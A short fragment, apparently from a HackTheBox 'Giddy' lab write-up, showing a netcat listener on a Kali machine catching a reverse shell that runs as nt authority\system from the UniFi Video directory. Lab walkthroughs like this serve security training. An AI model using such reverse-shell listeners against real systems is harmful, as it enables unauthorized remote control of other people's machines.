 root@Kali:~/hackthebox/giddy# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49814.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>